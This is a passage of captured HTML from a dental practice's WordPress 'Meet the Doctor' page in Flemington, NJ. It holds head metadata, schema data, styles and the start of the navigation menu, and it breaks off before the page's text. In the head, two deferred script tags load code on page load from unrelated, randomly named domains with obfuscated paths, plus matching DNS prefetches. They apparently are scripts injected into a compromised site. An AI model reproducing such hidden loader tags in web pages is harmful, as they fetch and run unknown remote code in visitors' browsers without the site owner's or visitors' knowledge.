

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/
body_size: 11620
content:
<!doctype html> <!--[if !IE]><html class="no-js non-ie" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7 ]><html class="no-js ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8 ]><html class="no-js ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9 ]><html class="no-js ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.sophisticatedsmilesnj.com/xmlrpc.php"><meta name="google-site-verification" content="VvxwcC6JfXHI0-jngX70Swrs0aCiKTjDV-NsXHhggDA" /><meta name="msvalidate.01" content="013167A66AAE7BC2ACB5011B67108DE9" /><meta name="p:domain_verify" content="d29817bcf5050c9d23b66dad350fa3fb" /><style>@font-face {
	font-display: fallback;
	font-family: 'Open Sans';
	src: url("https://fonts.dentalcmo.com/fonts-master/opensans/OpenSans-Regular.ttf");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Open Sans';
	src: url("https://fonts.dentalcmo.com/fonts-master/opensans/OpenSans-Bold.ttf");
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Montserrat';
	src: url("https://fonts.dentalcmo.com/fonts-master/montserrat/Montserrat-Thin.ttf");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Montserrat';
	src: url("https://fonts.dentalcmo.com/fonts-master/montserrat/Montserrat-Regular.ttf");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Montserrat';
	src: url("https://fonts.dentalcmo.com/fonts-master/montserrat/Montserrat-Bold.ttf");
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Lora';
	src: url("https://fonts.dentalcmo.com/fonts-master/lora/Lora-Regular.ttf");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-display: fallback;
	font-family: 'Lora';
	src: url("https://fonts.dentalcmo.com/fonts-master/lora/Lora-Bold.ttf");
	font-weight: 700;
	font-style: normal;
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ</title><meta name="description" content="Dr. Mark Szierer offers comprehensive and cosmetic dentistry to Flemington, NJ and the surrounding communities."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ" /><meta property="og:description" content="Dr. Mark Szierer offers comprehensive and cosmetic dentistry to Flemington, NJ and the surrounding communities." /><meta property="og:url" content="https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/" /><meta property="og:site_name" content="Sophisticated Smiles | Flemington, New Jersey" /><meta property="og:updated_time" content="2018-02-07T19:50:37-05:00" /><meta property="og:image" content="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png" /><meta property="og:image:secure_url" content="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png" /><meta property="og:image:width" content="1588" /><meta property="og:image:height" content="1192" /><meta property="og:image:alt" content="Sophisticated Smiles Logo - Your Dental Home in Flemington, NJ Specializing in Family Dentistry, Dental Implants, Periodontal Treatment, Invisalign, TMJ Treatment, Denture Care, and More" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2018-02-07T18:35:21-05:00" /><meta property="article:modified_time" content="2018-02-07T19:50:37-05:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ" /><meta name="twitter:description" content="Dr. Mark Szierer offers comprehensive and cosmetic dentistry to Flemington, NJ and the surrounding communities." /><meta name="twitter:image" content="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.sophisticatedsmilesnj.com/#place","geo":{"@type":"GeoCoordinates","latitude":"40.498544","longitude":"-74.8546927"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.498544,-74.8546927","address":{"@type":"PostalAddress","streetAddress":"85 Reaville Ave","addressLocality":"Flemington","addressRegion":"New Jersey","postalCode":"08822","addressCountry":"USA"}},{"@type":["Dentist","Organization"],"@id":"https://www.sophisticatedsmilesnj.com/#organization","name":"Sophisticated Smiles in Flemington, NJ","url":"https://www.sophisticatedsmilesnj.com","address":{"@type":"PostalAddress","streetAddress":"85 Reaville Ave","addressLocality":"Flemington","addressRegion":"New Jersey","postalCode":"08822","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://www.sophisticatedsmilesnj.com/#logo","url":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png","contentUrl":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png","caption":"Sophisticated Smiles | Flemington, New Jersey","inLanguage":"en-US","width":"1588","height":"1192"},"priceRange":"$","openingHours":["Monday 12:00 PM - 8:00 PM","Tuesday 11:00 AM - 7:00 PM","Wednesday 8:00 AM - 1:00 PM","Thursday 8:00 AM - 3:00 PM","Friday 7:00 AM - 2:00 PM"],"location":{"@id":"https://www.sophisticatedsmilesnj.com/#place"},"image":{"@id":"https://www.sophisticatedsmilesnj.com/#logo"},"telephone":"(908) 806-4333"},{"@type":"WebSite","@id":"https://www.sophisticatedsmilesnj.com/#website","url":"https://www.sophisticatedsmilesnj.com","name":"Sophisticated Smiles | Flemington, New Jersey","publisher":{"@id":"https://www.sophisticatedsmilesnj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png","url":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png","width":"1588","height":"1192","caption":"Sophisticated Smiles Logo - Your Dental Home in Flemington, NJ Specializing in Family Dentistry, Dental Implants, Periodontal Treatment, Invisalign, TMJ Treatment, Denture Care, and More","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/#webpage","url":"https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/","name":"Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ","datePublished":"2018-02-07T18:35:21-05:00","dateModified":"2018-02-07T19:50:37-05:00","isPartOf":{"@id":"https://www.sophisticatedsmilesnj.com/#website"},"primaryImageOfPage":{"@id":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.sophisticatedsmilesnj.com/author/dentalcmo/","name":"DentalCMO","url":"https://www.sophisticatedsmilesnj.com/author/dentalcmo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4dddd29b4026a2e4eb4c7a8b7eccc6fedfba2df2998fc6971bac0536015b5df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4dddd29b4026a2e4eb4c7a8b7eccc6fedfba2df2998fc6971bac0536015b5df?s=96&amp;d=mm&amp;r=g","caption":"DentalCMO","inLanguage":"en-US"},"worksFor":{"@id":"https://www.sophisticatedsmilesnj.com/#organization"}},{"@type":"Article","headline":"Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ","datePublished":"2018-02-07T18:35:21-05:00","dateModified":"2018-02-07T19:50:37-05:00","author":{"@id":"https://www.sophisticatedsmilesnj.com/author/dentalcmo/","name":"DentalCMO"},"publisher":{"@id":"https://www.sophisticatedsmilesnj.com/#organization"},"description":"Dr. Mark Szierer offers comprehensive and cosmetic dentistry to Flemington, NJ and the surrounding communities.","name":"Meet Mark Szierer, DMD | Dr. Mark K. Szierer | Sophisticated Smiles NJ","@id":"https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/#richSnippet","isPartOf":{"@id":"https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/#webpage"},"image":{"@id":"https://www.sophisticatedsmilesnj.com/wp-content/uploads/2022/10/Screen-Shot-2022-10-03-at-3.52.29-PM.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/#webpage"}}]}</script> <link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//parserapiprocess.com' /><link rel="alternate" type="application/rss+xml" title="Sophisticated Smiles | Flemington, New Jersey &raquo; Feed" href="https://www.sophisticatedsmilesnj.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Sophisticated Smiles | Flemington, New Jersey &raquo; Comments Feed" href="https://www.sophisticatedsmilesnj.com/comments/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://www.sophisticatedsmilesnj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_c26fcc8aa8d616c36cfedd6e16838a66.css' type='text/css' media='all' /><link rel='stylesheet' id='activello-bootstrap-css' href='https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/inc/css/DentalCMO-bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/inc/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='site-style-css' href='https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_28025f1015dc7a93b2790aefc6345b8a.css' type='text/css' media='all' /><link rel='stylesheet' id='header-style-css' href='https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_9e300728114f7c5477db0551819a84c2.css' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_97293460f3ce00f2e4115fae62103e34.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script defer type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script> <script type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/js/autoptimize_single_f4f3108c2b803e53c2b187e9ba53f9a7.js" id="menu-fix-overflow-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/js/noframework.waypoints.min.js" id="wayPoint-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/js/waypointClass.min.js" id="wayPointClass-js"></script> <link rel="https://api.w.org/" href="https://www.sophisticatedsmilesnj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sophisticatedsmilesnj.com/wp-json/wp/v2/pages/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sophisticatedsmilesnj.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.sophisticatedsmilesnj.com/?p=1134' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sophisticatedsmilesnj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sophisticatedsmilesnj.com%2Fmeet-dr-mark-szierer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sophisticatedsmilesnj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sophisticatedsmilesnj.com%2Fmeet-dr-mark-szierer%2F&#038;format=xml" />  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-4HJZFEFDT6"></script> <script defer src="[data-uri]"></script> <meta name="google-site-verification" content="L4ugT3JVgYbHjjjB3oEWyz9abgfFsIRMFzIG0IQ-nHc" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><link rel="icon" href="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/favicon.png" /><style type="text/css" id="wp-custom-css">div#contactus {
    display: none;
}
div#ContactFooter {
    padding-bottom: 200px;
}

#schedulingWidget {
	position: fixed;
	left: 5%;
	bottom: 5%;
	z-index: 99;
}

#schedulingWidget a {
	font-size: 26px;
	background-color: #203953;
	padding: .5em 1em;
	color: #fff;
	border: 1px solid #203953;
	transition: all .5s ease;
}

#schedulingWidget:hover a {
	color: #203953;
	background-color: #fff;
}

body.home #masthead {
		margin-top: 0px;
}

@media all and (max-width:768px) {
	#schedulingWidget a {
		font-size: 20px;
	}
}

@media all and (min-width:769px) {
	body.home #masthead {
		margin-top: 40px;
	}
}</style></head><body class="wp-singular page-template-default page page-id-1134 wp-theme-DentalCMO-Badger wp-child-theme-DentalCMO-Badger-child group-blog has-no-sidebar logo-left-menu campaign_video align-menu-"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><div class="container"><div class="top-bar"><div class="container"><div id="callus"><div id="callusCopy">Call Us Today</div><div id="phonenumberCopy"><a href="tel:908-806-4333">908-806-4333</a></div></div></div></div></div><div class="container"><div id="logo"> <a class="navbar-brand" href="https://www.sophisticatedsmilesnj.com/" title="Sophisticated Smiles | Flemington, New Jersey" rel="home"><img alt="Sophisticated Smiles | Flemington, New Jersey" src="https://www.sophisticatedsmilesnj.com/wp-content/uploads/2024/08/20th-anniversary-logo_360x226.jpeg" /></a></div><div id="responsiveheader"><a href="tel:908-806-4333"><i class='fa fa-phone'></i> Call Us</a><a href="https://www.google.com/maps/place/Sophisticated+Smiles/@40.4985632,-74.8547066,17z/data=!4m13!1m7!3m6!1s0x89c3f14073e3f9b1:0x3f4d2e1dff7793b3!2s85+Reaville+Ave,+Flemington,+NJ+08822!3b1!8m2!3d40.4985591!4d-74.8525126!3m4!1s0x89c3f14073ef270b:0x6d376e93d7d26f0c!8m2!3d40.498544!4d-74.852504" rel="nofollow" target="_blank"><i class='fa fa-map-marker'></i> Our Location</a><a href="#contactus"><i class='fa fa-envelope'></i> Email Us</a><a href="https://app.nexhealth.com/appt/Sophisticated_Smiles" rel="nofollow" target="_blank"><i class='fa fa-calendar'></i> Schedule</a></div><nav class="navbar navbar-default"><div class="container"><div class="row"><div class="site-navigation-inner col-sm-12"><div class="navbar-header" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <button type="button" class="btn navbar-toggle"><div><span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></div> <span id="menu-bar"><span id="menu-text">Menu</span></span> </button></div><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1178"tabindex="1" ><a href="https://www.sophisticatedsmilesnj.com/">Home</a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1134 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1182 dropdown active"tabindex="2" ><a href="https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/" data-toggle="dropdown" class="dropdown-toggle">About Us </a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1134 current_page_item menu-item-1179 active"tabindex="3" ><a href="https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/">Meet the Doctor</a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"tabindex="4" ><a href="https://www.sophisticatedsmilesnj.com/tour-our-office/">Tour Our Office</a></li></ul></li><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1198 dropdown"tabindex="5" ><a href="https://www.sophisticatedsmilesnj.com/services/" data-toggle="dropdown" class="dropdown-toggle">Services </a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"tabindex="6" ><a href="https://www.sophisticatedsmilesnj.com/services/emergency-dentistry/">Emergency Dentistry</a></li><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1185 dropdown"tabindex="7" ><a href="https://www.sophisticatedsmilesnj.com/services/cosmetic-dentistry/" data-toggle="dropdown" class="sub-dropdown dropdown-toggle">Cosmetic Dentistry</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"tabindex="8" ><a href="https://www.sophisticatedsmilesnj.com/services/cosmetic-dentistry/">Cosmetic Dentistry</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"tabindex="9" ><a href="https://www.sophisticatedsmilesnj.com/dental-spa/">Dental Spa</a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"tabindex="10" ><a href="https://www.sophisticatedsmilesnj.com/services/dental-crowns-and-bridges/">Dental Crowns and Bridges</a></li><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"tabindex="11" ><a href="https://www.sophisticatedsmilesnj.com/services/dental-implants/">Dental Implants</a></li><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"tabindex="12" ><a href="https://www.sophisticatedsmilesnj.com/services/porcelain-veneers/">Porcelain Veneers</a></li><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"tabindex="13" ><a href="https://www.sophisticatedsmilesnj.com/services/teeth-whitening/">Teeth Whitening</a></li></ul></li><li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"tabindex="14" ><a href="https://www.sophisticatedsmilesnj.com/prosthodontic-treatments/">Prosthodontic Treatments</a></li><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1186 dropdown"tabindex="15" ><a href="https://www.sophisticatedsmilesnj.com/services/restorative-dentistry/" data-toggle="dropdown" class="sub-dropdown dropdown-toggle">Restorative Dentistry</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page 